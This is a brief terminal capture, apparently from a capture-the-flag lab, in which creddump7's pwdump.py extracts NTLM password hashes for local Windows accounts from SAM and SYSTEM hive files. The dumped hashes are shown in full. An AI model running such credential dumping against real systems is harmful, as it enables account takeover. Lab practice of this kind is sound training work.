 ~/thm/Tib/creddump7 ❯ pwd
/root/thm/Tib/creddump7
~/thm/Tib/creddump7 ❯ ls
cachedump.py CHANGELOG COPYING framework lsadump.py pwdump.py README.md SAM SYSTEM
~/thm/Tib/creddump7 ❯ python2 pwdump.py SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6ebaa6d5e6e601996eefe4b6048834c2:::
user:1000:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::